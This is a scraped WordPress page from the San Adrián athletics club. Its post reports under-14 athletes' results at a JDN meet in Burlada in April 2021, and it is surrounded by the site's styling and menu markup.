!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/afb88.css media=all><link
rel=stylesheet id=newsup-fonts-css href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type=text/css media=all><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/d8fea.css media=all> <script src=https://atletismosanadrian.org/wp-content/cache/minify/c4d91.js></script> <script data-cfasync=false data-wpfc-render=false id=monsterinsights-frontend-script-js-extra>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/atletismosanadrian.org","hash_tracking":"false","v4_id":"G-E63FZY2731"};</script> <script id=gutena-forms-script-js-extra>/*<![CDATA[*/var gutenaFormsBlock={"submit_action":"gutena_forms_submit","ajax_url":"https:\/\/atletismosanadrian.org\/wp-admin\/admin-ajax.php","nonce":"cf0e5f1363","grecaptcha_type":"0","grecaptcha_site_key":"","grecaptcha_secret_key":"","pricing_link":"https:\/\/atletismosanadrian.org\/wp-admin\/admin.php?page=gutena-forms&pagetype=introduction#gutena-forms-pricing","required_msg":"Please fill in this field","required_msg_optin":"Please check this checkbox","required_msg_select":"Please select an option","required_msg_check":"Please check an option","invalid_email_msg":"Please enter a valid email address","min_value_msg":"Input value should be greater than","max_value_msg":"Input value should be less than"};/*]]>*/</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/d3a3e.js></script> <link
rel=https://api.w.org/ href=https://atletismosanadrian.org/wp-json/ ><link
rel=alternate type=application/json href=https://atletismosanadrian.org/wp-json/wp/v2/posts/3775><link
rel=EditURI type=application/rsd+xml title=RSD href=https://atletismosanadrian.org/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.5.7"><link
rel=shortlink href='https://atletismosanadrian.org/?p=3775'><link
rel=alternate type=application/json+oembed href="https://atletismosanadrian.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatletismosanadrian.org%2Fsub14-en-jdn-burlada%2F"><link
rel=alternate type=text/xml+oembed href="https://atletismosanadrian.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatletismosanadrian.org%2Fsub14-en-jdn-burlada%2F&#038;format=xml"><style>.cmplz-hidden{display:none !important}</style><link
rel=pingback href=https://atletismosanadrian.org/xmlrpc.php><style id=custom-background-css>.wrapper{background-color:#eee}</style><meta
name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.site-title,.site-description{position:absolute;clip:rect(1px, 1px, 1px, 1px)}</style><style id=custom-background-css>body.custom-background{background-image:url("https://atletismosanadrian.org/wp-content/uploads/2016/08/PA190447.jpg");background-position:center center;background-size:auto;background-repeat:repeat;background-attachment:scroll}</style><link
rel=icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-32x32.jpg sizes=32x32><link
rel=icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-180x180.jpg><meta
name="msapplication-TileImage" content="https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-270x270.jpg"><style id=wpforms-css-vars-root>/*<![CDATA[*/:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba( 0, 0, 0, 0.25 );--wpforms-field-border-color-spare:rgba( 0, 0, 0, 0.25 );--wpforms-field-text-color:rgba( 0, 0, 0, 0.7 );--wpforms-field-menu-color:#fff;--wpforms-label-color:rgba( 0, 0, 0, 0.85 );--wpforms-label-sublabel-color:rgba( 0, 0, 0, 0.55 );--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba( 0, 0, 0, 0 );--wpforms-background-url:none;--wpforms-container-padding:0px;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}/*]]>*/</style></head><body
data-cmplz=1 class="post-template-default single single-post postid-3775 single-format-standard custom-background wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list elementor-default elementor-kit-5160" ><div
id=page class=site>
<a
class="skip-link screen-reader-text" href=#content>
Saltar al contenido</a><div
class=wrapper><header
class=mg-headwidget><div
class="mg-head-detail hidden-xs"><div
class=container-fluid><div
class="row align-items-center"><div
class="col-md-6 col-xs-12"><ul
class=info-left>
<li>Mié. Ene 28th, 2026 <span
id=time class=time></span>
</li></ul></div><div
class="col-md-6 col-xs-12"><ul
class="mg-social info-right"></ul></div></div></div></div><div
class=clearfix></div><div
class=mg-nav-widget-area-back style='background-image: url("https://atletismosanadrian.org/wp-content/uploads/2023/06/cropped-IMG-20230616-WA0000.jpg" );'><div
class=overlay><div
class=inner  style=background-color:rgba(32,47,91,0.4); ><div
class=container-fluid><div
class=mg-nav-widget-area><div
class="row align-items-center"><div
class="col-md-3 col-sm-4 text-center-xs"><div
class=navbar-header>
<a
href=https://atletismosanadrian.org/ class=navbar-brand rel=home><img
width=821 height=581 src=https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png class=custom-logo alt="Club Atletismo San Adrián" decoding=async srcset="https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png 821w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-250x177.png 250w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-400x283.png 400w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-768x543.png 768w" sizes="(max-width: 821px) 100vw, 821px"></a></div></div></div></div></div></div></div></div><div
class=mg-menu-full><nav
class="navbar navbar-expand-lg navbar-wp"><div
class=container-fluid><div
class="m-header align-items-center">
<a
class=mobilehomebtn href=https://atletismosanadrian.org><span
class="fas fa-home"></span></a>
<button
class="navbar-toggler mx-auto" type=button data-toggle=collapse data-target=#navbar-wp aria-controls=navbarSupportedContent aria-expanded=false aria-label="Alternar la navegación">
<i
class="fas fa-bars"></i>
</button><div
class="dropdown show mg-search-box pr-2 d-none">
<a
class="dropdown-toggle msearch ml-auto" href=# role=button id=dropdownMenuLink data-toggle=dropdown aria-haspopup=true aria-expanded=false>
<i
class="fas fa-search"></i>
</a><div
class="dropdown-menu searchinner" aria-labelledby=dropdownMenuLink><form
role=search method=get id=searchform action=https://atletismosanadrian.org/ ><div
class=input-group>
<input
type=search class=form-control placeholder=Buscar value name=s>
<span
class="input-group-btn btn-default">
<button
type=submit class=btn> <i
class="fas fa-search"></i> </button>
</span></div></form></div></div></div><div
class="collapse navbar-collapse" id=navbar-wp><div
class=d-md-block><ul
id=menu-el-club class="nav navbar-nav mr-auto"><li
class="active home"><a
class=homebtn href=https://atletismosanadrian.org><span
class='fas fa-home'></span></a></li><li
id=menu-item-174 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a
class=nav-link title=INICIO href=http://www.atletismosanadrian.org>INICIO</a></li>
<li
id=menu-item-42 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42 dropdown"><a
class=nav-link title="EL CLUB" data-toggle=dropdown class=dropdown-toggle>EL CLUB </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-283 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a
title=acceder href="https://atletismosanadrian.org/?page_id=245"><span
class="glyphicon acceder"></span>&nbsp;Bienvenida</a></li>
<li
id=menu-item-508 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a
title=acceder href=https://atletismosanadrian.org/socios/ ><span
class="glyphicon acceder"></span>&nbsp;Socios</a></li>
<li
id=menu-item-683 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a
title=acceder href=https://atletismosanadrian.org/instalaciones/ ><span
class="glyphicon acceder"></span>&nbsp;Instalaciones</a></li></ul>
</li>
<li
id=menu-item-6733 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6733"><a
class=nav-link title="INSCRIPCION AL CLUB" target=_blank href=https://forms.gle/U6NYrrwPU7bBAnpw5>INSCRIPCION AL CLUB</a></li>
<li
id=menu-item-7065 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7065"><a
title=https://atletismosanadrian.org/escuela-de-atletismo-2/ target=_blank href=https://atletismosanadrian.org/escuela-de-atletismo-2/ ><span
class="glyphicon https://atletismosanadrian.org/escuela-de-atletismo-2/"></span>&nbsp;ESCUELA DE ATLETISMO</a></li>
<li
id=menu-item-400 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-400 dropdown"><a
title=ORGANIZADORES data-toggle=dropdown class=dropdown-toggle><span
class="glyphicon ORGANIZADORES"></span>&nbsp;XXVI MONCAYO-LA RIBERA </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-7206 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7206"><a
class=dropdown-item title="NORMATIVA 2025-26" target=_blank href=https://atletismosanadrian.org/wp-content/uploads/2025/10/PROGRAMA-GENERAL-MONCAYO-LA-RIBERA-2025-26-1.pdf>NORMATIVA 2025-26</a></li>
<li
id=menu-item-7207 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7207"><a
class=dropdown-item title=CALENDARIO target=_blank href=https://atletismosanadrian.org/wp-content/uploads/2025/10/CALENDARIO-1.pdf>CALENDARIO</a></li>
<li
id=menu-item-7208 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7208"><a
class=dropdown-item title="RESULTADOS MONCAYO-LA RIBERA 2025-26" target=_blank href=https://atletismosanadrian.org/resultados-moncayo-la-ribera-2025-26/ >RESULTADOS MONCAYO-LA RIBERA 2025-26</a></li>
<li
id=menu-item-7209 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7209"><a
class=dropdown-item title="1ª JORNADA SAN ADRIAN 25 OCTUBRE 2025" target=_blank href=https://atletismosanadrian.org/torneo-promocion-ribera/ >1ª JORNADA SAN ADRIAN 25 OCTUBRE 2025</a></li>
<li
id=menu-item-7217 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a
class=dropdown-item title="PARTICIPACION POR EL CLUB EN PROMOCION RIBERA Y XXVI CTO. MONCAYO-LA RIBERA" href=https://atletismosanadrian.org/participacion-por-el-club-en-promocion-ribera-y-xxvi-cto-moncayo-la-ribera/ >PARTICIPACION POR EL CLUB EN PROMOCION RIBERA Y XXVI CTO. MONCAYO-LA RIBERA</a></li>
<li
id=menu-item-5262 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5262 dropdown"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/temporadas-anteriores-moncayo/ ><span
class="glyphicon ACCEDER"></span>&nbsp;Temporadas anteriores Moncayo</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-6166 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a
class=dropdown-item title="PROMOCION RIBERA Y XXIII CTO. MONCAYO" href=https://atletismosanadrian.org/promocion-ribera-y-xxiii-cto-moncayo/ >PROMOCION RIBERA Y XXIII CTO. MONCAYO</a></li>
<li
id=menu-item-5224 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5224"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/resumen-de-jornadas-por-el-club-atletismo-de-san-adrian-t2021-22/ ><span
class="glyphicon ACCEDER"></span>&nbsp;XII TEMPORADA 2021-22</a></li>
<li
id=menu-item-5254 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/resumen-de-jornadas-por-el-club-atletismo-de-san-adrian-2/ ><span
class="glyphicon ACCEDER"></span>&nbsp;XI TEMPORADA 2019-20</a></li></ul>
</li></ul>
</li>
<li
id=menu-item-171 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171 dropdown"><a
class=nav-link title=COMPETICION href=https://atletismosanadrian.org/competiciones/ data-toggle=dropdown class=dropdown-toggle>COMPETICION </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-2659 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2659 dropdown"><a
class=dropdown-item title="JDN 2025-26" href=https://atletismosanadrian.org/jdn/ >JDN 2025-26</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-5235 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a
class=dropdown-item title=CROSS href=https://atletismosanadrian.org/politica-de-cookies-ue/ >CROSS</a></li>
<li
id=menu-item-5236 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a
class=dropdown-item title=PISTA href=https://atletismosanadrian.org/politica-de-cookies-ue/ >PISTA</a></li></ul>
</li>
<li
id=menu-item-2068 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2068 dropdown"><a
class=dropdown-item title="JUGANDO AL ATLETISMO" href=https://atletismosanadrian.org/jugando-al-atletismo/ >JUGANDO AL ATLETISMO</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-7218 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7218"><a
class=dropdown-item title="7º DE ESPAÑA" href=https://atletismosanadrian.org/7o-de-espana/ >7º DE ESPAÑA</a></li>
<li
id=menu-item-7219 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7219"><a
class=dropdown-item title="FINAL NACIONAL TRACK’ATHLON MADRID" href=https://atletismosanadrian.org/final-nacional-trackathlon-madrid/ >FINAL NACIONAL TRACK’ATHLON MADRID</a></li>
<li
id=menu-item-2859 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2859"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/jugando-al-atletismo-2018-2/ ><span
class="glyphicon ACCEDER"></span>&nbsp;JUGANDO AL ATLETISMO 2019-fase ribera.</a></li>
<li
id=menu-item-456 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-456"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2016.html><span
class="glyphicon acceder"></span>&nbsp;jug2016</a></li>
<li
id=menu-item-455 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2015.html><span
class="glyphicon acceder"></span>&nbsp;jug2015</a></li>
<li
id=menu-item-457 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2014.html><span
class="glyphicon acceder"></span>&nbsp;jug2014</a></li>
<li
id=menu-item-458 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2013.html><span
class="glyphicon acceder"></span>&nbsp;jug2013</a></li>
<li
id=menu-item-459 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-459"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2012.html><span
class="glyphicon acceder"></span>&nbsp;jug2012</a></li>
<li
id=menu-item-460 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-460"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2011.html><span
class="glyphicon acceder"></span>&nbsp;jug2011</a></li>
<li
id=menu-item-461 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-461"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2010.html><span
class="glyphicon acceder"></span>&nbsp;jug2010</a></li>
<li
id=menu-item-462 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2009.html><span
class="glyphicon acceder"></span>&nbsp;jug2009</a></li></ul>
</li>
<li
id=menu-item-659 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a
title=acceder target=_blank href=https://atletismosanadrian.org/carreras-cercanas/ ><span
class="glyphicon acceder"></span>&nbsp;WEB DE CARRERAS</a></li></ul>
</li>
<li
id=menu-item-739 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-739 dropdown"><a
class=nav-link title=ORGANIZACIONES href=https://atletismosanadrian.org/organizaciones/ data-toggle=dropdown class=dropdown-toggle>ORGANIZACIONES </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-397 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-397 dropdown"><a
title="ORGANIZA AYUNTAMIENTO" target=_blank href=http://www.atletismosanadrian.org/plantio25-inicio/ ><span
class="glyphicon ORGANIZA AYUNTAMIENTO"></span>&nbsp;XVIII VUELTA AL PLANTIO 2025</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-6144 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6144"><a
class=dropdown-item title="Plantio-Resultados (todas las ediciones)" target=_blank href=https://atletismosanadrian.org/plantio-resultados-todas-las-ediciones/ >Plantio-Resultados (todas las ediciones)</a></li>
<li
id=menu-item-6147 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6147"><a
class=dropdown-item title="Plantio-Fotos (todas las ediciones)" href=https://atletismosanadrian.org/plantio-fotos-todas-las-ediciones/ >Plantio-Fotos (todas las ediciones)</a></li></ul>
</li></ul>
</li>
<li
id=menu-item-172 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-172 dropdown"><a
class=nav-link title=NOTICIAS href=http://www.atletismosanadrian.org/noticias2016.html data-toggle=dropdown class=dropdown-toggle>NOTICIAS </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-5225 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5225"><a
title=acceder target=_blank href=https://atletismosanadrian.org/noticias2016.html><span
class="glyphicon acceder"></span>&nbsp;not2016</a></li>
<li
id=menu-item-412 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2015.html><span
class="glyphicon acceder"></span>&nbsp;not2015</a></li>
<li
id=menu-item-413 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2014.html><span
class="glyphicon acceder"></span>&nbsp;not2014</a></li>
<li
id=menu-item-414 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2013.html><span
class="glyphicon acceder"></span>&nbsp;not2013</a></li>
<li
id=menu-item-415 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2012.html><span
class="glyphicon acceder"></span>&nbsp;not2012</a></li></ul>
</li>
<li
id=menu-item-2656 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2656 dropdown"><a
class=nav-link title=GALERIA href=https://atletismosanadrian.org/galeria/ data-toggle=dropdown class=dropdown-toggle>GALERIA </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-294 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2016.html><span
class="glyphicon acceder"></span>&nbsp;gal2016</a></li>
<li
id=menu-item-293 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2015.html><span
class="glyphicon acceder"></span>&nbsp;gal2015</a></li>
<li
id=menu-item-295 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2014.html><span
class="glyphicon acceder"></span>&nbsp;gal2014</a></li>
<li
id=menu-item-296 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2013.html><span
class="glyphicon acceder"></span>&nbsp;gal2013</a></li>
<li
id=menu-item-297 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2012.html><span
class="glyphicon acceder"></span>&nbsp;gal2012</a></li>
<li
id=menu-item-298 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2011.html><span
class="glyphicon acceder"></span>&nbsp;gal2011</a></li>
<li
id=menu-item-299 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2010.html><span
class="glyphicon acceder"></span>&nbsp;gal2010</a></li>
<li
id=menu-item-300 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2009.html><span
class="glyphicon acceder"></span>&nbsp;gal2009</a></li>
<li
id=menu-item-301 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2008.html><span
class="glyphicon acceder"></span>&nbsp;gal2008</a></li></ul>
</li>
<li
id=menu-item-173 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a
title=acceder target=_blank href="https://atletismosanadrian.org/?page_id=133"><span
class="glyphicon acceder"></span>&nbsp;ENLACES</a></li>
<li
id=menu-item-5270 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5270"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/contacto/ ><span
class="glyphicon ACCEDER"></span>&nbsp;CONTACTO</a></li></ul></div></div><div
class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"><div
class="dropdown show mg-search-box">
<a
class="dropdown-toggle msearch ml-auto" href=# role=button id=dropdownMenuLink data-toggle=dropdown aria-haspopup=true aria-expanded=false>
<i
class="fas fa-search"></i>
</a><div
class="dropdown-menu searchinner" aria-labelledby=dropdownMenuLink><form
role=search method=get id=searchform action=https://atletismosanadrian.org/ ><div
class=input-group>
<input
type=search class=form-control placeholder=Buscar value name=s>
<span
class="input-group-btn btn-default">
<button
type=submit class=btn> <i
class="fas fa-search"></i> </button>
</span></div></form></div></div></div></div></nav></div></header><div
class=clearfix></div><main
id=content><div
class=container-fluid><div
class=row><div
class=col-md-9><div
class=mg-blog-post-box><div
class=mg-header><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h1 class="title single"> <a
title="Enlace permanente a:SUB14 EN JDN BURLADA">
SUB14 EN JDN BURLADA</a></h1><div
class="media mg-info-author-block">
<a
class=mg-author-pic href=https://atletismosanadrian.org/author/atletismosanadrian/ > <img
alt src='https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height=150 width=150 decoding=async> </a><div
class=media-body><h4 class="media-heading"><span>Por</span><a
href=https://atletismosanadrian.org/author/atletismosanadrian/ >atletismosanadrian</a></h4>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
Abr 10, 2021</span></div></div></div><article
class="small single"><figure
class=wp-block-image><img
fetchpriority=high decoding=async width=400 height=226 src=https://atletismosanadrian.org/wp-content/uploads/2021/04/20210410_112307-400x226.jpg alt class=wp-image-3776 srcset="https://atletismosanadrian.org/wp-content/uploads/2021/04/20210410_112307-400x226.jpg 400w, https://atletismosanadrian.org/wp-content/uploads/2021/04/20210410_112307-250x141.jpg 250w, https://atletismosanadrian.org/wp-content/uploads/2021/04/20210410_112307-768x434.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2021/04/20210410_112307-150x85.jpg 150w" sizes="(max-width: 400px) 100vw, 400px"></figure><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2021/04/resultados-jornada-jdn-10-de-abril.pdf>resultados jornada jdn 10 de abril</a><a
href=https://atletismosanadrian.org/wp-content/uploads/2021/04/resultados-jornada-jdn-10-de-abril.pdf class=wp-block-file__button download>Descargar</a></div><p>Con una decena de atletas, llegamos a Burlada, en la mañana de hoy sábado para participar en la jornada programada de los actuales JDN y participar en las pruebas de velocidad, las vallas y salto de longitud con pértiga. Climatológicamente buena mañana, donde los chavales de una u otra manera han disfrutado atléticamente.</p><p>Cabe destacar el atreverse a participar en pruebas nuevas para ellos como era el salto de longitud con pértiga, por medio de Pol Godoy, quien con una marca de 3,00 mts se vino mas que contento. También su compañero de equipo German Latorre en la prueba de los 200 mv, con una discreta marca pero con buenas sensaciones. Acompañaron a estos Adar Aldea y Hector Ayensa de nuevo en la velocidad, donde Adar gana su serie.</p><p>Por su parte cinco féminas las que se acercaron a la velocidad en una única serie, donde se llevo el gato al agua Daniela Serra con un tiempo de 9&#8243;30. Acompañada por Claudia, Amaia, Sofia y Yanire Beisti. Y de nuevo compitiendo en una prueba nueva para ellas los 200 mv con Amaia Martínez y Yanire.</p><div
class=wp-block-image><figure
class=aligncenter><img
